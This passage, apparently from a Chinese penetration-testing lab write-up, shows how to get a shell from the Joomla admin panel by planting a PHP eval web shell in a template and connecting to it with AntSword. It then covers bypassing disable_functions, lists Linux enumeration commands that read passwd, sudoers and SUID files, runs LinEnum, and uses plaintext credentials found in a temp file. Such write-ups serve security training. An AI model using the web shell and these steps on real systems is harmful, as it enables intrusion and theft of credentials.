

③:漏洞利用&Joomla后台Getshell

1.1上传一句话木马

登陆后在extensions>Templates>Templates>

<?php @eval($_POST['a']);?>





使用蚁剑连接 http://172.16.5.120/templates/beez3/shell1.php 连接成功!!





1.2绕过disable_functions

进入终端 发现没有回显 只有一个ret=127 可能是disable_functions 被禁用了

需要插件完成但是这里需要设置代理才能访问 直接下载好 拖进去也可以 antswork/antData/plugins目录下 重启蚁剑即可。

Github:https://github.com/Medicean/as_bypass_php_disable_functions

会生成一个.antproxy.php的文件,创建个副本 然后把文件添加上去就成功绕过了。

具体不会绕过的可以看这个视频:https://mp.weixin.qq.com/s/GGnumPklkUNMLZKQL4NbKg

④:内网渗透

1.1内网信息收集

1、获取内核,操作系统和设备信息

uname -a 打印所有可用的系统信息

uname -m 内核架构

cat /etc/*-release 发布信息

cat /etc/issue 发布信息

cat /proc/version 内核信息

2.同户和组

cat /etc/passwd 系统所有用户

cat /etc/group 系统所有组

cat /etc/group 所有用户hash(需要root权限)

finger、finger user 当前登录的用户、查询用户的基本信息

3、用户和权限信息

cat /etc/sudoers 可以使用sudo提升到root的用户(需要root权限)

sudo -l 列出目前用户可执行与无法执行的指令

4、环境信息

env 或 set 打印系统环境信息

echo $PATH 环境变量中的路径信息

cat /etc/profile 显示默认系统遍历

cat /etc/shells 显示可用的shell

5、有用的命令

find / -perm -4000 -type f 查找SUID的文件

find / -uid 0 -perm -4000 -type f 查找root权限的SUID文件

find / -perm -2 -type f 找出可写的文件

find / ! -path "/proc/" -perm -2 -type f -print 查找/proc以外的可写文件

find / -perm -2 -type d 找出可写目录

6、服务信息

ps aux 查看进程信息

cat /etc/inetd.conf 由inetd管理的服务列表

cat /etc/xinetd.conf 由xinetd管理的服务列表

cat /etc/exports nfs服务器的配置

7、作业和任务

crontab -l -u %username% 显示指定用户的计划作业(需要root权限)

ls -la /etc/cron* 计划任务

top 列出当前进程

8、网络、路由和通信

/sbin/ifconfig -a 列出网络接口信息

cat /etc/network/interfaces 列出网络接口信息

arp -a 查看系统arp表

route 打印路由信息

netstat -an 打印本地端口开放信息

iptables -L 列出iptable的配置规则

cat /etc/services 查看端口服务映射

9、软件信息

dpkg -l 软件安装(Debian)

rpm -qa 软件安装(Red Hat)

sudo -V 查看sudo的版本信息

这里还有自动探测的内网信息收集需要使用:LinEnum(第一次用!!)需要过一会,会生成一个 以时间命名的文件夹 。

Github项目:https://github.com/rebootuser/LinEnum

chmod 777 LinEnum

./ LinEnum.sh

- etc-export:该用户的配置文件

- sgid-files:系统中具有sgid权限的文件

- suid-file:系统中具有suid权限的文件



1.2敏感信息收集

我们在/tmp/mysql目录里面发现了一个test.txt文件,在里面发现了一组用户名和密码(开启了22端口可能是账号密码)

账号密码:wwwuser//wwwuser_123Aqx 尝试登入,发现登入成功!!

850

850

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?